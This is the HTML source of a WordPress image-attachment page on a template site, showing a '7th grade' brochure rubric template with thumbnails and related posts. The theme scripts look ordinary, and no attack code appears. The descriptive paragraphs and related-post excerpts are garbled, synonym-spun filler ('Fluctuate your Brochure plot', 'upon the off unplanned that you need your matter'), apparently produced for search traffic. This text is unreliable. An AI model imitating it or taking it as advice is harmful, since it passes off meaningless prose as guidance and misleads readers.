!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/24005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=24005' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fbrochure-rubric-template%2Feditable-brochure-templates-brochure-template-7th-grade-throughout-brochure-rubric-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fbrochure-rubric-template%2Feditable-brochure-templates-brochure-template-7th-grade-throughout-brochure-rubric-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-24005 attachmentid-24005 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-24005 attachment type-attachment status-inherit hentry ast-article-single" id="post-24005" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Editable Brochure Templates | Brochure Template, 7Th Grade Throughout Brochure Rubric Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Editable Brochure Templates | Brochure Template, 7Th Grade Throughout Brochure Rubric Template image below, is part of Brochure Rubric Template article which is categorized within Brochure Template and published at January 15, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="736" height="1104" src="https://templates.irmapost.me/wp-content/uploads/2020/01/editable-brochure-templates-brochure-template-7th-grade-throughout-brochure-rubric-template.jpg" class="entry-image-single" alt="Editable Brochure Templates | Brochure Template, 7Th Grade Throughout Brochure Rubric Template" loading="lazy" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Brochure Rubric Template : Editable Brochure Templates | Brochure Template, 7Th Grade Throughout Brochure Rubric Template</strong></p>
<blockquote>
<p>Brochure Rubric Template. Fluctuate your Brochure plot from the template. upon the off unplanned that you need your matter to stand apart from the remainder of your industry, your Brochure printing and configuration should stand apart a same way. laboratory analysis what components statute and don't work in your rivals' Brochures and in those customary Brochure Rubric Template discovered on the web. At that point, make your own plan format in view of those triumphant components, or have an proficient architect incite you out.</p>
<p>Perhaps the most ideal approaches to reach this is by using house classified ad template gone making showcasing for their property postings. estate commercial template are pre-planned showcasing flyers, which specialists gain access to in an altering program taking into consideration Microsoft Publisher or Adobe Photoshop, embed their property's photographs and portrayal, at that tapering off spare and print for use in contact houses and for different promoting endeavors. Here are the best five focal points to utilizing home public notice and Brochure Rubric Template:</p>
</blockquote>
<p> Here is data on Brochure Template. We have the prime resources for Brochure Template. Check it out for yourself! You can find Editable Brochure Templates | Brochure Template, 7Th Grade Throughout Brochure Rubric Template guide and see the latest <a href="https://templates.irmapost.me/brochure-rubric-template/">Brochure Rubric Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Editable Brochure Templates | Brochure Template, 7Th Grade Throughout Brochure Rubric Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>736px</td></tr><tr><th>Height</th><td>1104px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/editable-brochure-templates-brochure-template-7th-grade-throughout-brochure-rubric-template.jpg</td></tr><tr><th>Published Date</th><td>January 15, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 15, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/brochure-rubric-template/" title="Brochure Rubric Template">Brochure Rubric Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Brochure Rubric Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/travel-brochure-rubric-pdf-picture-social-studies-regarding-brochure-rubric-template/" title="Travel Brochure Rubric Pdf Picture | Social Studies Regarding Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/travel-brochure-rubric-pdf-picture-social-studies-regarding-brochure-rubric-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Travel Brochure Rubric Pdf Picture | Social Studies Regarding Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/travel-brochure-rubric-pdf-picture-social-studies-regarding-brochure-rubric-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/travel-brochure-rubric-pdf-picture-social-studies-regarding-brochure-rubric-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/rubric-for-branches-of-science-brochure-google-search-with-brochure-rubric-template/" title="Rubric For Branches Of Science Brochure &#8211; Google Search With Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rubric-for-branches-of-science-brochure-google-search-with-brochure-rubric-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Rubric For Branches Of Science Brochure &#8211; Google Search With Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rubric-for-branches-of-science-brochure-google-search-with-brochure-rubric-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/rubric-for-branches-of-science-brochure-google-search-with-brochure-rubric-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/8-5-x-14-double-parallel-brochure-template-u-s-press-for-brochure-rubric-template/" title="8.5&quot; X 14&quot; Double Parallel Brochure Template &#8211; U.s. Press For Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/8-5-x-14-double-parallel-brochure-template-u-s-press-for-brochure-rubric-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="8.5&quot; X 14&quot; Double Parallel Brochure Template &#8211; U.s. Press For Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/8-5-x-14-double-parallel-brochure-template-u-s-press-for-brochure-rubric-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/8-5-x-14-double-parallel-brochure-template-u-s-press-for-brochure-rubric-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/rubrics-steps-for-multimedia-projects-multimedia-musts-throughout-brochure-rubric-template/" title="Rubrics &amp; Steps For Multimedia Projects &#8211; Multimedia &quot;musts Throughout Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rubrics-steps-for-multimedia-projects-multimedia-musts-throughout-brochure-rubric-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Rubrics &amp; Steps For Multimedia Projects &#8211; Multimedia &quot;musts Throughout Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rubrics-steps-for-multimedia-projects-multimedia-musts-throughout-brochure-rubric-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/rubrics-steps-for-multimedia-projects-multimedia-musts-throughout-brochure-rubric-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/pin-on-ib-pyp-in-brochure-rubric-template/" title="Pin On Ib Pyp In Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pin-on-ib-pyp-in-brochure-rubric-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Pin On Ib Pyp In Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pin-on-ib-pyp-in-brochure-rubric-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pin-on-ib-pyp-in-brochure-rubric-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/historical-travel-brochure-and-research-project-literacy-pertaining-to-brochure-rubric-template/" title="Historical Travel Brochure And Research Project | Literacy Pertaining To Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/historical-travel-brochure-and-research-project-literacy-pertaining-to-brochure-rubric-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Historical Travel Brochure And Research Project | Literacy Pertaining To Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/historical-travel-brochure-and-research-project-literacy-pertaining-to-brochure-rubric-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/historical-travel-brochure-and-research-project-literacy-pertaining-to-brochure-rubric-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/name-travel-brochure-rubric-content-category-pertaining-to-brochure-rubric-template/" title="Name: Travel Brochure Rubric Content Category Pertaining To Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/name-travel-brochure-rubric-content-category-pertaining-to-brochure-rubric-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Name: Travel Brochure Rubric Content Category Pertaining To Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/name-travel-brochure-rubric-content-category-pertaining-to-brochure-rubric-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/name-travel-brochure-rubric-content-category-pertaining-to-brochure-rubric-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/editable-brochure-templates-brochure-template-7th-grade-throughout-brochure-rubric-template/" title="Editable Brochure Templates | Brochure Template, 7Th Grade Throughout Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/editable-brochure-templates-brochure-template-7th-grade-throughout-brochure-rubric-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Editable Brochure Templates | Brochure Template, 7Th Grade Throughout Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/editable-brochure-templates-brochure-template-7th-grade-throughout-brochure-rubric-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/editable-brochure-templates-brochure-template-7th-grade-throughout-brochure-rubric-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/brochure-rubricgenesis-llancapani-issuu-intended-for-brochure-rubric-template/" title="Brochure Rubricgenesis Llancapani &#8211; Issuu Intended For Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/brochure-rubricgenesis-llancapani-issuu-intended-for-brochure-rubric-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Brochure Rubricgenesis Llancapani &#8211; Issuu Intended For Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/brochure-rubricgenesis-llancapani-issuu-intended-for-brochure-rubric-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/brochure-rubricgenesis-llancapani-issuu-intended-for-brochure-rubric-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/rubric-making-a-brochure-category-4-3-with-brochure-rubric-template/" title="Rubric: Making A Brochure Category 4 3 With Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rubric-making-a-brochure-category-4-3-with-brochure-rubric-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Rubric: Making A Brochure Category 4 3 With Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rubric-making-a-brochure-category-4-3-with-brochure-rubric-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/rubric-making-a-brochure-category-4-3-with-brochure-rubric-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/brochure-rubric-template/brochure-grading-frankenstein-with-regard-to-brochure-rubric-template/" title="Brochure Grading Frankenstein With Regard To Brochure Rubric Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/brochure-grading-frankenstein-with-regard-to-brochure-rubric-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Brochure Grading Frankenstein With Regard To Brochure Rubric Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/brochure-grading-frankenstein-with-regard-to-brochure-rubric-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/brochure-grading-frankenstein-with-regard-to-brochure-rubric-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Brochure Rubric Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/4-fold-brochure-template/" title="4 Fold Brochure Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/creative-folder-paper-with-4-fold-brochure-slidemodel-within-4-fold-brochure-template-60x60.jpg" class="alignleft" alt="Creative Folder Paper With 4 Fold Brochure - Slidemodel within 4 Fold Brochure Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/creative-folder-paper-with-4-fold-brochure-slidemodel-within-4-fold-brochure-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/creative-folder-paper-with-4-fold-brochure-slidemodel-within-4-fold-brochure-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/4-fold-brochure-template/" rel="bookmark">4 Fold Brochure Template</a></h4><p>4 Fold Brochure Template. Fluctuate your Brochure plan from the template. on the off unintended that you habit your event to stand apart from the remainder of your industry, your Brochure printing and configuration should stand apart a thesame way. examination what components feat and don't work in your rivals' Brochures and in those normal...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/pharmacy-brochure-template-free/" title="Pharmacy Brochure Template Free"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pharmacy-tri-fold-brochure-template-psd-ai-vector-inside-pharmacy-brochure-template-free-60x60.jpg" class="alignleft" alt="Pharmacy Tri-Fold Brochure Template - Psd, Ai &amp;amp; Vector inside Pharmacy Brochure Template Free" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pharmacy-tri-fold-brochure-template-psd-ai-vector-inside-pharmacy-brochure-template-free-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pharmacy-tri-fold-brochure-template-psd-ai-vector-inside-pharmacy-brochure-template-free-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/pharmacy-brochure-template-free/" rel="bookmark">Pharmacy Brochure Template Free</a></h4><p>Pharmacy Brochure Template Free. Fluctuate your Brochure scheme from the template. upon the off unplanned that you habit your concern to stand apart from the remainder of your industry, your Brochure printing and configuration should stand apart a thesame way. investigation what components play and don't take steps in your rivals' Brochures and in those...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/quad-fold-brochure-template/" title="Quad Fold Brochure Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/001-quad-fold-brochure-template-perfect-dreaded-ideas-four-in-quad-fold-brochure-template-60x60.jpg" class="alignleft" alt="001 Quad Fold Brochure Template Perfect Dreaded Ideas Four in Quad Fold Brochure Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/001-quad-fold-brochure-template-perfect-dreaded-ideas-four-in-quad-fold-brochure-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/001-quad-fold-brochure-template-perfect-dreaded-ideas-four-in-quad-fold-brochure-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/quad-fold-brochure-template/" rel="bookmark">Quad Fold Brochure Template</a></h4><p>Quad Fold Brochure Template. Fluctuate your Brochure plan from the template. upon the off inadvertent that you craving your concern to stand apart from the remainder of your industry, your Brochure printing and configuration should stand apart a similar way. breakdown what components acquit yourself and don't function in your rivals' Brochures and in those...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/tri-fold-brochure-template-illustrator-free/" title="Tri Fold Brochure Template Illustrator Free"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/023-free-trifold-brochure-template-for-illustrator-tri-fold-pertaining-to-tri-fold-brochure-template-illustrator-free-60x60.jpg" class="alignleft" alt="023 Free Trifold Brochure Template For Illustrator Tri Fold pertaining to Tri Fold Brochure Template Illustrator Free" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/023-free-trifold-brochure-template-for-illustrator-tri-fold-pertaining-to-tri-fold-brochure-template-illustrator-free-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/023-free-trifold-brochure-template-for-illustrator-tri-fold-pertaining-to-tri-fold-brochure-template-illustrator-free-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/tri-fold-brochure-template-illustrator-free/" rel="bookmark">Tri Fold Brochure Template Illustrator Free</a></h4><p>Tri Fold Brochure Template Illustrator Free. Fluctuate your Brochure plan from the template. on the off unintentional that you infatuation your situation to stand apart from the remainder of your industry, your Brochure printing and configuration should stand apart a same way. study what components pretend and don't put on an act in your rivals'...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/brochure-rubric-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
